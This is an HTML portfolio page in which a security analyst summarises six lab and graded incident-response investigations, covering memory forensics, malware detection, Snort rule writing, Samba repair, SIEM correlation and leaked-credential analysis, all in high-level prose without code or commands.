

<file: investigations.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Investigations, Leishka Pagan</title>
<meta name="description" content="Six investigations across host forensics, network detection engineering, and application layer analysis. Each report documents methodology, command-level detail, and verified outcomes.">

<link rel="stylesheet" href="assets/css/styles.css">
</head>
<body>

<a href="#main" class="skip-link">Skip to content</a>

<nav class="nav" aria-label="Primary">
  <div class="nav-inner">
    <a href="index.html" class="nav-logo">Leishka Pagan</a>
    <button class="nav-toggle" aria-label="Toggle navigation" aria-expanded="false">
      <svg viewBox="0 0 24 24" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="6" x2="21" y2="6"/><line x1="3" y1="12" x2="21" y2="12"/><line x1="3" y1="18" x2="21" y2="18"/></svg>
    </button>
    <div class="nav-links">
      <a href="index.html">Home</a>
      <a href="investigations.html">Investigations</a>
      <a href="experience.html">Experience</a>
      <a href="proof.html">Proof</a>
      <a href="contact.html">Contact</a>
    </div>
  </div>
</nav>

<main id="main">


<!-- ==========================================================
     PAGE HEADER
     ========================================================== -->
<div class="container">
<section id="investigations-intro" aria-labelledby="investigations-heading">

  <div class="section-label mono" id="investigations-heading">Investigations</div>

  <h1 class="hero-name" style="font-size: clamp(2rem, 4vw, 2.8rem); margin-bottom: 1rem;">Six investigations across host, network, and <span class="ser">application layers.</span></h1>

  <p class="hero-tagline">Each case documents the failure, the pivot, and the verified outcome. Findings were produced in controlled lab environments and through externally graded IR work with IronCircle TDX Arena. Evidence handling, methodology, and command-level detail are preserved in the full reports.</p>

</section>
</div>


<!-- ==========================================================
     HOST FORENSICS
     Imperial Memory + One of Us
     ========================================================== -->
<div class="container">
<section id="host-forensics" aria-labelledby="host-forensics-heading">

  <div class="section-label mono" id="host-forensics-heading">Host Forensics</div>
  <p class="section-lead">Volatile memory, process artifacts, and malware identification where conventional tooling failed.</p>

  <div class="investigations-grid">


    <!-- IMPERIAL MEMORY -->
    <a class="investigation-card fade-in" href="investigations/imperial-memory.html">
      <h4>Memory Forensics &amp; Credential Recovery</h4>
      <p class="inv-desc">Standard ASCII string search surfaced nothing useful in the memory dump. Pivoted to UTF-16LE on the hypothesis that Windows process memory preserves command-line strings as wide characters, which surfaced the full 7-Zip command line with credentials inline. Validated extracted artifacts against source files through MD5 hash chain verification before reporting.</p>

      <div class="system-stack mono" style="margin-top: 0.75rem;">
        <span>Volatility3</span>
        <span>UTF-16LE pivot</span>
        <span>7-Zip command recovery</span>
        <span>MD5 hash verification</span>
      </div>

      <div class="inv-outcome">
        <strong class="mono">Outcome</strong>
        <span>Recovered plaintext credentials from volatile memory, reconstructed the attacker's full command sequence, proved evidence integrity through cryptographic hash chain.</span>
      </div>
      <span class="inv-view mono">View full investigation →</span>
    </a>


    <!-- ONE OF US -->
    <a class="investigation-card fade-in" href="investigations/one-of-us.html">
      <h4>Malware Identification Where AV Failed</h4>
      <p class="inv-desc">Local antivirus returned clean on a file that was producing anomalous behavior. Performed static analysis and file hash generation, then cross-referenced against multi-engine threat intelligence. Identified the sample as a known malicious payload that the local AV had missed. Authored a YARA rule derived from the observed indicators so future detection would not depend on signature updates.</p>

      <div class="system-stack mono" style="margin-top: 0.75rem;">
        <span>Static analysis</span>
        <span>VirusTotal</span>
        <span>YARA rule authoring</span>
        <span>File hash IOCs</span>
      </div>

      <div class="inv-outcome">
        <strong class="mono">Outcome</strong>
        <span>Confirmed malicious identification where local AV returned clean. Produced durable YARA detection rule for future host monitoring.</span>
      </div>
      <span class="inv-view mono">View full investigation →</span>
    </a>


  </div>
</section>
</div>

<hr class="section-divider">


<!-- ==========================================================
     NETWORK & DETECTION
     Pig Rules + Samba
     ========================================================== -->
<div class="container">
<section id="network-detection" aria-labelledby="network-detection-heading">

  <div class="section-label mono" id="network-detection-heading">Network &amp; Detection</div>
  <p class="section-lead">Traffic analysis, rule authoring, and service configuration under controlled access constraints.</p>

  <div class="investigations-grid">


    <!-- PIG RULES -->
    <a class="investigation-card fade-in" href="investigations/pig-rules.html">
      <h4>Network Intrusion Detection Engineering</h4>
      <p class="inv-desc">Analyzed live packet capture to isolate anomalous RDP patterns from baseline traffic. Initial hypothesis on port-based signatures was too noisy. Pivoted to TCP header inspection and identified a static TCP Window Size of 1024 as a reliable signature for the malicious traffic. Authored a custom Snort rule targeting that specific header field, validated detection accuracy in Snorby, confirmed low false positive rate against benign traffic.</p>

      <div class="system-stack mono" style="margin-top: 0.75rem;">
        <span>Wireshark</span>
        <span>Snort rule authoring</span>
        <span>TCP header analysis</span>
        <span>Snorby validation</span>
      </div>

      <div class="inv-outcome">
        <strong class="mono">Outcome</strong>
        <span>Isolated malicious RDP from baseline behavior using a non-obvious header-level signature. Authored and validated a custom detection rule with minimal false positive rate.</span>
      </div>
      <span class="inv-view mono">View full investigation →</span>
    </a>


    <!-- SAMBA -->
    <a class="investigation-card fade-in" href="investigations/samba.html">
      <h4>SMB Service Misconfiguration Analysis &amp; Access Recovery</h4>
      <p class="inv-desc">An internal SMB service was failing silently, lecturers could not upload, students could not access. Root-cause analysis surfaced three layered misconfigurations operating against each other, a deprecated authentication mode active alongside a restrictive protocol floor, with user validation silently disabled in the share definition. Ruled out the protocol floor as the cause, the real failure was <code>security = share</code> combined with an orphaned <code>valid users</code> declaration. Restored explicit per-user authentication under least-privilege constraints.</p>

      <div class="system-stack mono" style="margin-top: 0.75rem;">
        <span>Samba / SMB</span>
        <span>smb.conf analysis</span>
        <span>Privilege enumeration</span>
        <span>Service recovery</span>
      </div>

      <div class="inv-outcome">
        <strong class="mono">Outcome</strong>
        <span>Service restored under explicit per-user authentication. Anonymous and share-level access no longer permitted. Deprecated auth mode eliminated from runtime configuration.</span>
      </div>
      <span class="inv-view mono">View full investigation →</span>
    </a>


  </div>
</section>
</div>

<hr class="section-divider">


<!-- ==========================================================
     APPLICATION & DATA
     Mail n' Trail + Oh My Data
     ========================================================== -->
<div class="container">
<section id="application-data" aria-labelledby="application-data-heading">

  <div class="section-label mono" id="application-data-heading">Application &amp; Data</div>
  <p class="section-lead">Credential exposure, protocol-level exploitation, and SIEM-based attacker activity reconstruction.</p>

  <div class="investigations-grid">


    <!-- MAIL N TRAIL -->
    <a class="investigation-card fade-in" href="investigations/mail-n-trail.html">
      <h4>Credential Exposure &amp; SIEM Pivot Investigation</h4>
      <p class="inv-desc">Recovered administrative credentials from an exposed POP3 service using both a scripted PowerShell approach and a direct Telnet session, validating the finding through two independent methods. Pivoted into Splunk and authored custom SPL queries correlating logs across sources, reducing 3,000+ raw events to 56 targeted IOCs. Base64-decoded payloads captured in transit confirmed active exfiltration, closing the full attack chain from exposure to impact.</p>

      <div class="system-stack mono" style="margin-top: 0.75rem;">
        <span>Splunk (custom SPL)</span>
        <span>POP3 protocol exploitation</span>
        <span>Base64 payload decoding</span>
        <span>Multi-source log correlation</span>
      </div>

      <div class="inv-outcome">
        <strong class="mono">Outcome</strong>
        <span>Recovered exposed credentials. Reconstructed the attack chain across mail and SIEM from 3,000+ events down to 56 IOCs. Decoded obfuscated payloads to confirm active compromise.</span>
      </div>
      <span class="inv-view mono">View full investigation →</span>
    </a>


    <!-- OH MY DATA -->
    <a class="investigation-card fade-in" href="investigations/oh-my-data.html">
      <h4>Credential Leak Analysis &amp; Active Account Detection</h4>
      <p class="inv-desc">A breached credentials dump was reported, but no one knew which accounts were still compromised. OSINT traced the leak to a paste site. Reformatted the raw credential format through a Bash sed pipeline to machine-readable input, then reverse-engineered the login API via browser DevTools to capture the exact POST schema. Built a Python credential-testing tool using only standard library, avoiding any external dependency for operational portability. Identified accounts that remained active and validated the compromise.</p>

      <div class="system-stack mono" style="margin-top: 0.75rem;">
        <span>OSINT</span>
        <span>Web API reconnaissance</span>
        <span>Python (stdlib only)</span>
        <span>Credential validation tooling</span>
      </div>

      <div class="inv-outcome">
        <strong class="mono">Outcome</strong>
        <span>Traced the leak to a paste site, reverse-engineered the authentication API, built standalone tooling to identify still-active compromised accounts post-leak.</span>
      </div>
      <span class="inv-view mono">View full investigation →</span>
    </a>


  </div>
</section>
</div>

<hr class="section-divider">


<!-- ==========================================================
     FOOTER NAV
     ========================================================== -->
<div class="container">
<section aria-labelledby="what-next-heading" style="padding: 60px 0;">
  <div class="section-label mono" id="what-next-heading">What's next</div>
  <p class="section-lead">The systems I built out of what I learned here. Each one addresses a failure mode I saw firsthand in investigative work.</p>
  <a class="view-all-link mono" href="index.html#systems">
    View systems
    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" width="14" height="14"><line x1="5" y1="12" x2="19" y2="12"/><polyline points="12 5 19 12 12 19"/></svg>
  </a>
</section>
</div>


</main>


<footer class="container">
  <p>&copy; 2026 Leishka Pagan</p>
</footer>


<script src="assets/js/main.js" defer></script>
</body>
</html>
</file>


